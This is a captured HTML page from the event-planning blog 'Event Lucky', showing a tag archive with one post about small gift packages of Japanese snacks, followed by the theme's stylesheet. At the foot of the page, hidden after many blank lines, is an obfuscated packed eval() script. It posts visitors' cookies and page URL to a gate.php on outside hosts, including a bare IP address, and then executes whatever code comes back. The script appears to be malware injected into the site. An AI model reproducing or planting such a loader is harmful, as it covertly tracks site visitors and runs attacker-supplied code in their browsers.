

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eventlucky.com/?tag=hostess
body_size: 8007
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>hostess | Event Lucky</title>
<link href="https://fonts.googleapis.com/css2?family=Amaranth:ital,wght@0,400;0,700;1,400;1,700&family=PT+Serif:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" media="all" href="https://eventlucky.com/wp-content/themes/toolbox/style.css" />
<link rel="pingback" href="https://eventlucky.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://eventlucky.com/wp-content/themes/toolbox/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Event Lucky &raquo; Feed" href="https://eventlucky.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Event Lucky &raquo; Comments Feed" href="https://eventlucky.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Event Lucky &raquo; hostess Tag Feed" href="https://eventlucky.com/?feed=rss2&#038;tag=hostess" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.11.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-13120684-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-13120684-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eventlucky.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://eventlucky.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/eventlucky.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eventlucky.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.11.0'></script>
<!-- OG: 2.8.4 -->
<meta property="og:type" content="blog" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Event Lucky" /><meta property="og:url" content="https://eventlucky.com/?tag=hostess" /><meta property="og:title" content="hostess &#8211; Event Lucky" /><meta property="twitter:partner" content="ogwp" /><!-- /OG -->
<link rel='https://api.w.org/' href='https://eventlucky.com/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eventlucky.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://eventlucky.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
</head>

<body class="archive tag tag-hostess tag-306">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
		<hgroup>
			<h1 id="site-title"><a href="https://eventlucky.com/" title="Event Lucky" rel="home"><img id="logoheader" src="wp-content/themes/toolbox/logoheader.gif" alt="Event Lucky" /></a></h1>
			<!--<h2 id="site-description">Event planning tips and trends</h2>-->
		</hgroup>

		<nav id="access" role="navigation">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322"><a href="#about">About Me</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323"><a href="#topic">Posts by Topic</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324"><a href="#search">Search</a></li>
</ul></div>		</nav><!-- #access -->
	</header><!-- #branding -->

	<div id="main" class="clearfix">
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span>hostess</span></h1>

									</header>

				
					<nav id="nav-above">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
	</nav><!-- #nav-above -->
	
								
					
<article id="post-312" class="post-312 post type-post status-publish format-standard hentry category-gifts-2 category-home category-travel-2 category-uncategorized tag-family tag-friends tag-gift tag-gifts tag-give-aways tag-green-tea tag-hand-out tag-hostess tag-housewarming tag-japanese tag-kitkat tag-small tag-welcome">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://eventlucky.com/?p=312" title="Permalink to Little Gifts to Show We Care" rel="bookmark">Little Gifts to Show We Care</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://eventlucky.com/?p=312" title="7:00 am" rel="bookmark"><time class="entry-date" datetime="2014-07-15T07:00:24+08:00" pubdate>July 15, 2014</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://eventlucky.com/?author=1" title="View all posts by sara" rel="author">sara</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>We are back from our US adventure, jet lagged, tired, but full of love. I&#8217;m trying to get back on schedule, but that 12 hour time difference kicks me in the pants.</p>
<p>While we were gone we asked some friends to stay in our apartment to take care of our cat {she&#8217;s needy and hungry}. To say thank you we left a little welcome gift of Japanese chocolate covered potato chips. I wrapped them up with ribbon and a note. <a href="http://eventlucky.com/wp-content/uploads/2014/07/IMG_6895.jpg"><img class="alignnone size-full wp-image-315" alt="IMG_6895" src="http://eventlucky.com/wp-content/uploads/2014/07/IMG_6895.jpg" width="600" height="600" srcset="https://eventlucky.com/wp-content/uploads/2014/07/IMG_6895.jpg 600w, https://eventlucky.com/wp-content/uploads/2014/07/IMG_6895-150x150.jpg 150w, https://eventlucky.com/wp-content/uploads/2014/07/IMG_6895-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>&nbsp;</p>
<p><a href="http://eventlucky.com/wp-content/uploads/2014/07/IMG_6888.jpg"><img class="alignnone size-full wp-image-313" alt="IMG_6888" src="http://eventlucky.com/wp-content/uploads/2014/07/IMG_6888.jpg" width="600" height="600" srcset="https://eventlucky.com/wp-content/uploads/2014/07/IMG_6888.jpg 600w, https://eventlucky.com/wp-content/uploads/2014/07/IMG_6888-150x150.jpg 150w, https://eventlucky.com/wp-content/uploads/2014/07/IMG_6888-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>&nbsp;</p>
<p>For our friends and family in the US, we wanted to share a little taste of Asia. The green tea taste has won us over, so we got some mini green tea KitKats to hand out. I added our contact information to each package. I attached the strips with special edition washi tape of the Hong Kong <a href="http://www.starferry.com.hk/en/home" target="_blank">Star Ferry</a> and skyline.</p>
<p><a href="http://eventlucky.com/wp-content/uploads/2014/07/IMG_6889.jpg"><img class="alignnone size-full wp-image-314" alt="IMG_6889" src="http://eventlucky.com/wp-content/uploads/2014/07/IMG_6889.jpg" width="600" height="600" srcset="https://eventlucky.com/wp-content/uploads/2014/07/IMG_6889.jpg 600w, https://eventlucky.com/wp-content/uploads/2014/07/IMG_6889-150x150.jpg 150w, https://eventlucky.com/wp-content/uploads/2014/07/IMG_6889-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>&nbsp;</p>
<p>We hope everyone enjoyed our gifts!</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://eventlucky.com/?cat=224" rel="category">Gifts</a>, <a href="https://eventlucky.com/?cat=157" rel="category">Home</a>, <a href="https://eventlucky.com/?cat=45" rel="category">Travel</a>, <a href="https://eventlucky.com/?cat=1" rel="category">Uncategorized</a>			</span>
			<span class="sep"> | </span>
			
						<span class="tag-links">
				Tagged <a href="https://eventlucky.com/?tag=family" rel="tag">family</a>, <a href="https://eventlucky.com/?tag=friends" rel="tag">friends</a>, <a href="https://eventlucky.com/?tag=gift" rel="tag">gift</a>, <a href="https://eventlucky.com/?tag=gifts" rel="tag">gifts</a>, <a href="https://eventlucky.com/?tag=give-aways" rel="tag">give aways</a>, <a href="https://eventlucky.com/?tag=green-tea" rel="tag">green tea</a>, <a href="https://eventlucky.com/?tag=hand-out" rel="tag">hand out</a>, <a href="https://eventlucky.com/?tag=hostess" rel="tag">hostess</a>, <a href="https://eventlucky.com/?tag=housewarming" rel="tag">housewarming</a>, <a href="https://eventlucky.com/?tag=japanese" rel="tag">japanese</a>, <a href="https://eventlucky.com/?tag=kitkat" rel="tag">kitkat</a>, <a href="https://eventlucky.com/?tag=small" rel="tag">small</a>, <a href="https://eventlucky.com/?tag=welcome" rel="tag">welcome</a>			</span>
			<span class="sep"> | </span>
					
				<span class="comments-link"><a href="https://eventlucky.com/?p=312#respond">Leave a comment</a></span>
		<span class="sep"> | </span>
		
			</footer><!-- #entry-meta -->
</article><!-- #post-312 -->

				
					<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
	</nav><!-- #nav-below -->
	
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
<div class="sidebarpad">
						<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a name="about"></a></div></aside><aside id="text-2" class="widget widget_text"><h1 class="widget-title">About Me</h1>			<div class="textwidget"><p><img src="/wp-content/themes/toolbox/sara-new.jpg" alt="Photo: Sara" align="left" style="margin: 0px 10px 5px 0px;" />Hi! I'm Sara. I am an experienced event planner. I have stage managed theatre, opera and dance, managed over 1,000 events for a major entertainment company, and organized non-profit events and balls. Let me share my insights with you!</p>
<p>I've lived in numerous cities, including New York, Washington DC, Los Angeles, Orlando, Shanghai, Hong Kong and currently live in Singapore.</p>
<p>Are you are interested in my events services? Anything from inspiration boards to full event logistics! </p>
<p>Want to advertise on Event Lucky? Ad spaces are now available for booking. </p>
<p>Do you have an event, tip or trend to submit? </p>
<p>Contact me at sara{at}eventlucky.com</p>
<p><a href="https://pinterest.com/eventlucky/" target="_blank" rel="noopener noreferrer"><img src="https://www.eventlucky.com/wp-content/themes/toolbox/pintrest_button.gif" alt="Follow Me on Pinterest" /></a><br />
<a href="https://www.facebook.com/eventlucky" target="_blank" rel="noopener noreferrer"><img src="https://www.eventlucky.com/wp-content/themes/toolbox/facebook_button.gif" alt="Connect with EventLucky on Facebook" /></a><br />
<a href="https://web.stagram.com/n/eventlucky/" target="_blank" rel="noopener noreferrer"><img src="https://www.eventlucky.com/wp-content/themes/toolbox/instagrambutton.gif" alt="Follow me on Instagram"></a><br />
<a class="feedburner" href="https://feedburner.google.com/fb/a/mailverify?uri=EventLucky&loc=en_US" >Subscribe to Event Lucky by Email</a></p>
<div class="clearfix"></div>
</div>
		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a name="search"></a></div></aside><aside id="search-3" class="widget widget_search"><h1 class="widget-title">What Are You Looking For?</h1><form role="search" method="get" id="searchform" class="searchform" action="https://eventlucky.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a name="topic"></a></div></aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Posts By Topic</h1>		<ul>
				<li class="cat-item cat-item-44"><a href="https://eventlucky.com/?cat=44">Accessories</a> (1)
</li>
	<li class="cat-item cat-item-151"><a href="https://eventlucky.com/?cat=151">Anniversary</a> (1)
</li>
	<li class="cat-item cat-item-375"><a href="https://eventlucky.com/?cat=375">Baby</a> (8)
</li>
	<li class="cat-item cat-item-103"><a href="https://eventlucky.com/?cat=103">Birthday</a> (17)
</li>
	<li class="cat-item cat-item-11"><a href="https://eventlucky.com/?cat=11">Celebrations</a> (23)
</li>
	<li class="cat-item cat-item-275"><a href="https://eventlucky.com/?cat=275">Decor</a> (18)
</li>
	<li class="cat-item cat-item-105"><a href="https://eventlucky.com/?cat=105">DIY</a> (13)
</li>
	<li class="cat-item cat-item-366"><a href="https://eventlucky.com/?cat=366">Fall</a> (1)
</li>
	<li class="cat-item cat-item-102"><a href="https://eventlucky.com/?cat=102">Food</a> (21)
</li>
	<li class="cat-item cat-item-224"><a href="https://eventlucky.com/?cat=224">Gifts</a> (8)
</li>
	<li class="cat-item cat-item-91"><a href="https://eventlucky.com/?cat=91">Healthy</a> (12)
</li>
	<li class="cat-item cat-item-186"><a href="https://eventlucky.com/?cat=186">Holidays</a> (3)
</li>
	<li class="cat-item cat-item-157"><a href="https://eventlucky.com/?cat=157">Home</a> (125)
</li>
	<li class="cat-item cat-item-69"><a href="https://eventlucky.com/?cat=69">Kids</a> (16)
</li>
	<li class="cat-item cat-item-82"><a href="https://eventlucky.com/?cat=82">Oscars</a> (1)
</li>
	<li class="cat-item cat-item-70"><a href="https://eventlucky.com/?cat=70">Outdoor</a> (8)
</li>
	<li class="cat-item cat-item-361"><a href="https://eventlucky.com/?cat=361">Personal</a> (2)
</li>
	<li class="cat-item cat-item-43"><a href="https://eventlucky.com/?cat=43">Recipes</a> (7)
</li>
	<li class="cat-item cat-item-139"><a href="https://eventlucky.com/?cat=139">Spring</a> (3)
</li>
	<li class="cat-item cat-item-258"><a href="https://eventlucky.com/?cat=258">Summer</a> (7)
</li>
	<li class="cat-item cat-item-61"><a href="https://eventlucky.com/?cat=61">Sweets</a> (4)
</li>
	<li class="cat-item cat-item-367"><a href="https://eventlucky.com/?cat=367">Thanksgiving</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://eventlucky.com/?cat=45">Travel</a> (8)
</li>
	<li class="cat-item cat-item-1"><a href="https://eventlucky.com/?cat=1">Uncategorized</a> (59)
</li>
	<li class="cat-item cat-item-29"><a href="https://eventlucky.com/?cat=29">Valentine</a> (2)
</li>
	<li class="cat-item cat-item-46"><a href="https://eventlucky.com/?cat=46">Wedding</a> (2)
</li>
		</ul>
			</aside></div>
		</div><!-- #secondary .widget-area -->

		
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">
		<div id="site-generator">
						<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Toolbox by <a href="http://automattic.com/" rel="designer">Automattic</a>.		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://eventlucky.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://eventlucky.com/wp-content/themes/toolbox/style.css
body_size: 3389
content:
/*
Theme Name: Toolbox
Theme URI: http://wordpress.org/extend/themes/toolbox
Author: Automattic
Author URI: http://automattic.com/
Description: A semantic, HTML5, canvas for CSS artists and an ultra-minimal set of super-clean templates for your own WordPress theme development.
Version: 1.4
License: GNU General Public License
License URI: license.txt
Tags: custom-menu, sticky-post, microformats, rtl-language-support, translation-ready, full-width-template, post-formats

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/* =Structure
-------------------------------------------------------------- */

#page {
	display: block;
	margin: 0 auto;
	width: 1024px;
}
#primary {
	float: left;
	//margin-left: 180x;
	width: 728px;
	border-top: 1px solid #F9EC31;
}
#secondary {
	float: left;
	width: 293px;
	border-top: 1px solid #F9EC31;
	color: #333;
}
#tertiary {
        float: left;
	width: 181px;
	margin-left: -1023px;
	border-top: 1px solid #F9EC31;
}
.sidebarpad {
  	padding: 8px;
}
#content {
	padding: 0px 15px 0px 15px;
}
#main {
  	background-color: #fff;
        border: 1px solid #eee;
	border-top: 3px solid #F9EC31;
	padding-top: 2px;
	margin-top: 5px;
	padding-bottom: 15px;
	margin-bottom: 20px;
	//-webkit-box-shadow:0 1px 10px #666;
	//-moz-box-shadow:0 1px 10px #666;
	//box-shadow:0 1px 10px #666;
}
/*#main .widget-area {
	float: right;
	overflow: hidden;
	width: 220px;}*/


#colophon {
	clear: both;
	display: block;
	width: 100%;
}

/* Increase the size of the content area for templates without sidebars */
.full-width #content,
.image-attachment #content,
.error404 #content {
	margin: 0;
}

/* Text meant only for screen readers */
.screen-reader-text,
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
}
.alignright {
	display: inline;
	float: right;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}


/* =Header
-------------------------------------------------------------- */

#site-title {
	font-size: 2em;
	font-weight: bold;
	/*margin: .67em 0;*/
       
}
#site-description {
	font-size: 1em;
	font-weight: normal;
	margin: 0 0 1em;
}


/* =Menu
-------------------------------------------------------------- */

#access {
	background: #eee;
	display: block;
	float: left;
	margin: 0 auto 1em;
	width: 100%;
}
#access ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
#access li {
	float: left;
	position: relative;
}
#access a {
	display: block;
	line-height: 2em;
	padding: 0 1em;
	text-decoration: none;
}
#access ul ul {
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	position: absolute;
	top: 2em;
	left: 0;
	z-index: 99999;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #dedede;
	line-height: 1em;
	padding: .5em .5em .5em 1em;
	width: 10em;
	height: auto;
}
#access li:hover > a,
#access ul ul :hover > a {
	background: #dedede;
}
#access ul ul a:hover {
	background: #cecece;
}
#access ul li:hover > ul {
	display: block;
}


/* =Content
-------------------------------------------------------------- */

.sticky {
}
.entry-meta {
	clear: both;
	display: block;
}
.single-author .entry-meta .byline {
	display: none;
}
#content nav {
	display: block;
	overflow: hidden;
}
#content nav .nav-previous {
	float: left;
	width: 50%;
}
#content nav .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#content #nav-above {
	display: none;
}
.paged #content #nav-above,
.single #content #nav-above {
	display: block;
}
#nav-below {
	margin: 1em 0 0;
}
.page-link {
	clear: both;
	margin: 0 0 1em;
}
.page .edit-link {
	clear: both;
	display: block;
}

/* 404 page */
.error404 .widget {
	float: left;
	width: 33%;
}
.error404 .widget .widgettitle,
.error404 .widget ul {
	margin-right: 1em;
}
.error404 .widget_tag_cloud {
	clear: both;
	float: none;
	width: 100%;
}

/* Notices */
.post .notice,
.error404 #searchform {
	background: #eee;
	display: block;
	padding: 1em;
}

/* Image Attachments */
.image-attachment div.entry-meta {
	float: left;
}
.image-attachment nav {
	float: right;
	margin: 0 0 1em 0;
}
.image-attachment .entry-content {
	clear: both;
}
.image-attachment .entry-content .entry-attachment {
	background: #eee;
	margin: 0 0 1em;
	padding: 1em;
	text-align: center;
}
.image-attachment .entry-content .attachment {
	display: block;
	margin: 0 auto;
